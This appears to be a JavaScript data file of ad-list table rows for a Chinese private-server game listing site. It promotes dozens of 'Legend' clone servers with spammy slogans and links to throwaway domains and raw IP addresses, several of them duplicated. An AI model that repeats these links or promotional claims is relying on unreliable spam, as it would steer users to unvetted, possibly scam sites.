adlistData[713] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.qie2.top:7703' rel='nofollow' target='_blank'>凤求凰超变█迷迷迷失失失失</a></td><td>一切免费█超变变变变变变变</td><td class='r'>12月23日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.qie2.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[714] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.c2vf15fg1n5f.icu:19542' rel='nofollow' target='_blank'>█＂印记之路＞</a></td><td>Ｘ专属无限刀ＸＸ</td><td class='r'>12月23日/★通宵固顶★</td><td>╲╲剧情╱╱</td><td>一刀999999※上线送赞助※送神器※送一切 -<font color='blue'>-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href='http://www.c2vf15fg1n5f.icu:19542'  target='_blank'>点击查看</a></td></tr>`;
adlistData[715] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105' rel='nofollow' target='_blank'>█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class='r'>12月23日/★通宵固顶★</td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█<font color='blue'>-推荐</font></td><td>；〇元＼中变█</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105'  target='_blank'>点击查看</a></td></tr>`;
adlistData[716] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[717] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.193aja15.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'>12月23日/★通宵固顶★</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.193aja15.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[718] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'>12月23日/★通宵固顶★</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[719] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[720] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>12月23日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[721] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yuan2628.top:2828' rel='nofollow' target='_blank'>１·８０原始火龍</a></td><td>█首战首区█</td><td class='r'>12月23日/★通宵固顶★</td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.yuan2628.top:2828'  target='_blank'>点击查看</a></td></tr>`;
adlistData[722] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kh26lghe.top:15249' rel='nofollow' target='_blank'>１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class='r'>12月23日/★通宵固顶★</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆<font color='blue'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://www.kh26lghe.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[723] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/yjjx/' rel='nofollow' target='_blank'>异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class='r'>12月23日/★通宵固顶★</td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█<font color='blue'>-推荐</font></td><td>◆小怪爆一切</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/yjjx/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[724] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174' rel='nofollow' target='_blank'>〈新迷失〉刚上市</a></td><td>「０茺」高爆神器</td><td class='r'>12月23日/★通宵固顶★</td><td>秒杀切割→无限刀</td><td>﹏０充领顶赞﹏０充进全图﹏０充带终极﹏<font color='blue'>-推荐</font></td><td>沙奖爽翻天■</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174'  target='_blank'>点击查看</a></td></tr>`;
adlistData[725] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>12月23日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[726] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.h2222h.xyz:152' rel='nofollow' target='_blank'>▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class='r'>12月23日/★通宵固顶★</td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥<font color='blue'>-推荐</font></td><td>专属剧情版</td><td><a href='http://fb1.h2222h.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[727] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>12月23日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[728] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x8eo01yb.top:49787' rel='nofollow' target='_blank'>公益◆复古沉默</a></td><td>全部靠打散人服</td><td class='r'>12月23日/★通宵固顶★</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆<font color='blue'>-推荐</font></td><td>合区慢不内卷</td><td><a href='http://www.x8eo01yb.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[729] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.239:2258/?_fyb08.top' rel='nofollow' target='_blank'>ＸＸＸ「　８０攻速　」ＸＸＸ</a></td><td>》》》「　复古微变　」《《《</td><td class='r'>12月23日/★通宵固顶★</td><td>﹏〃无回馈〃无捐献〃﹏</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.19.232.239:2258/?_fyb08.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[730] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s760wi.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>12月23日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.s760wi.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[731] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>新版＂零充单职业</a></td><td>★新版独家首区★</td><td class='r'>12月23日/★通宵固顶★</td><td>免费捡物吸怪</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>▇首战首区▇</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[732] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class='r'>12月23日/★通宵固顶★</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[733] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s318.xyz:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>12月23日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.s318.xyz:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[734] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>冰雪█火龙█神器███泄密版</a></td><td>一切免费███０氪█超多玩法</td><td class='r'>12月23日/★通宵固顶★</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[735] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/300' rel='nofollow' target='_blank'>1.80倚天战神◆强烈推荐</a></td><td>〝〝０充〝〝好玩</td><td class='r'>12月23日/★通宵固顶★</td><td>██散人白漂██</td><td>▇▇Ｎo.1﹏免﹏费﹏打﹏全﹏满﹏Ｎo.1▇▇▇<font color='blue'>-推荐</font></td><td>▃区区爆满▃</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[736] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/102' rel='nofollow' target='_blank'>█自创免费█微变无限刀刀刀刀</a></td><td>简单粗暴易上手██</td><td class='r'>12月23日/★通宵固顶★</td><td>超多首爆合区不关闭</td><td>(刀刀出货币)※(高爆秘境)※(全屏吸怪)<font color='blue'>-推荐</font></td><td>０氪单职业</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/102'  target='_blank'>点击查看</a></td></tr>`;
adlistData[737] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ggryh.bertyd.xyz:2881' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>12月23日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://ggryh.bertyd.xyz:2881'  target='_blank'>点击查看</a></td></tr>`;
adlistData[738] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.28166.top:56188' rel='nofollow' target='_blank'>██８０星王合击██</a></td><td>███新版首区███</td><td class='r'>12月23日/★通宵固顶★</td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████<font color='blue'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.28166.top:56188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[739] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s760wi.xyz:50050/aymz1' rel='nofollow' target='_blank'>█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class='r'>12月23日/★通宵固顶★</td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.s760wi.xyz:50050/aymz1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[740] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'>12月23日/★通宵固顶★</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='blue'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[741] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjuufggff7.shop:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>12月23日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjuufggff7.shop:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[742] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.97ruxqqa.top:26338' rel='nofollow' target='_blank'>＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class='r'>12月23日/★通宵固顶★</td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄<font color='blue'>-推荐</font></td><td>赞助冰冻全送</td><td><a href='http://www.97ruxqqa.top:26338'  target='_blank'>点击查看</a></td></tr>`;
adlistData[743] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://lf9999.uig1uq.top:7999/' rel='nofollow' target='_blank'>７６Ｏ茺⊙倍攻大极品⊙ＸＸＸＸ</a></td><td>无限刀？％爆率╋？％吸血ＸＸ</td><td class='r'>12月23日/★通宵固顶★</td><td>《光速刀→起飞《《</td><td>⊙⊙０米进全图⊙⊙倍攻无限刀⊙⊙元素切割⊙⊙<font color='blue'>-推荐</font></td><td>╱爆╱率╱高</td><td><a href='http://lf9999.uig1uq.top:7999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[744] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ttt.18lv.top:3055' rel='nofollow' target='_blank'>〈最强超变〉█日月殺戮Ｘ单职业</a></td><td>超超变变变变变变变变变变变变</td><td class='r'>12月23日/★通宵固顶★</td><td>━━全网独家━━</td><td>█▓免费赞助★免费沙捐★白漂通关★无影藏▓█<font color='blue'>-推荐</font></td><td>━━打怪爆一切━━</td><td><a href='http://ttt.18lv.top:3055'  target='_blank'>点击查看</a></td></tr>`;
adlistData[745] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cqhh888.com:1232' rel='nofollow' target='_blank'>１．８０传奇火龍</a></td><td>█首战首区█</td><td class='r'>12月23日/★通宵固顶★</td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.cqhh888.com:1232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[746] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tunshitianxia188.fun:188' rel='nofollow' target='_blank'>龙神传说●38落地无暗抗</a></td><td>百件神器不卡爆率</td><td class='r'>12月23日/★通宵固顶★</td><td>38满靠币</td><td>变身？玩⒉个月不腻无限探索●小怪爆一切v老沉默<font color='blue'>-推荐</font></td><td>散人轻松逆袭</td><td><a href='http://www.tunshitianxia188.fun:188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[747] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>超变迷失无限刀█亿倍爆率</a></td><td>█散人漂飞★老板干爽█</td><td class='r'>12月23日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[748] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:28888/zhlm' rel='nofollow' target='_blank'>７６“召唤老魔〓树妖扎地钉</a></td><td>三职业”全屏地钉”沉默</td><td class='r'>12月23日/★通宵固顶★</td><td>宝宝·很牛</td><td>三职业╱召唤赤月老魔“超级地钉╱横扫全图<font color='blue'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://zojkxhoryesugdhtjck.top:28888/zhlm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[749] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月23日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[750] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://qydfdog5.c5kjh1ubwy8po9q.top:11235' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>12月23日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://qydfdog5.c5kjh1ubwy8po9q.top:11235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[751] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月23日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[752] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh1628.com:1628' rel='nofollow' target='_blank'>１丶８０完美火龙</a></td><td>█首战首区█</td><td class='r'>12月23日/★通宵固顶★</td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机<font color='blue'>-推荐</font></td><td>７６８５９2</td><td><a href='http://www.lh1628.com:1628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[753] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://6007fydza.2888hf.com:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>12月23日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6007fydza.2888hf.com:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[754] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class='r'>12月23日/★通宵固顶★</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='blue'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[755] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/298' rel='nofollow' target='_blank'>冬日火龙〓单职业</a></td><td>▁O氪▁全网新版①区</td><td class='r'>12月23日/★通宵固顶★</td><td>低消费★大激情</td><td>███你就是王者█第一火龙单职业██<font color='blue'>-推荐</font></td><td>★全网独一份</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/298'  target='_blank'>点击查看</a></td></tr>`;
adlistData[756] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/99' rel='nofollow' target='_blank'>▆▄▂万剑归宗◆沉默</a></td><td>微变专属◆首区▂▄▆</td><td class='r'>12月23日/★通宵固顶★</td><td>全新战斗玩法▲打架丝滑</td><td>█√活动独创█√爆率全开█√地图超多█√散人满级！<font color='blue'>-推荐</font></td><td>◆散人打豆◆赚</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/99'  target='_blank'>点击查看</a></td></tr>`;
adlistData[757] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>12月23日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[758] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>12月23日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[759] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.2026xy.vip:2026' rel='nofollow' target='_blank'>１·８５轩辕火龙</a></td><td>█新版首区█</td><td class='r'>12月23日/★通宵固顶★</td><td>█赞助可打█</td><td>三职业平衡◆散人专属◆低消高爆◆免费终极<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.2026xy.vip:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[760] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>12月23日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[761] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://qydfdom5.c5kjh1ubwy8po9q.top:11235' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>12月23日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://qydfdom5.c5kjh1ubwy8po9q.top:11235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[762] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://630.530hx.cn:837/j2026.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月23日/★通宵固顶★</td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href='http://630.530hx.cn:837/j2026.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[763] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xcoeoapc.ribnowe.top:37371' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>12月23日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://xcoeoapc.ribnowe.top:37371'  target='_blank'>点击查看</a></td></tr>`;
adlistData[764] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu5567.com:1732' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>12月23日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.baidu5567.com:1732'  target='_blank'>点击查看</a></td></tr>`;
adlistData[765] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.a3ewd3s.top:12100/' rel='nofollow' target='_blank'>██戰巃微变██</a></td><td>送切割█自动捡物</td><td class='r'>12月23日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.a3ewd3s.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[766] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai020.top:6601' rel='nofollow' target='_blank'>⒈．７６复古攻速█小钢炮</a></td><td>１４个新大陆Ｘ打怪爆一切</td><td class='r'>12月23日/★通宵固顶★</td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓<font color='blue'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://www.ai020.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[767] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>白瓢１７６●天魔复古</a></td><td>０氪全爆●免费三职业</td><td class='r'>12月23日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>免费领﹏赞助</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[768] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>”独家冰雪神器”全新版”</a></td><td>”唯一”0铳通关服”</td><td class='r'>12月23日/★通宵固顶★</td><td>低消高爆激情</td><td>「独家」「专属」「追梦」「一切」「靠打」<font color='blue'>-推荐</font></td><td>Boss丶爆一切</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[769] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[770] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
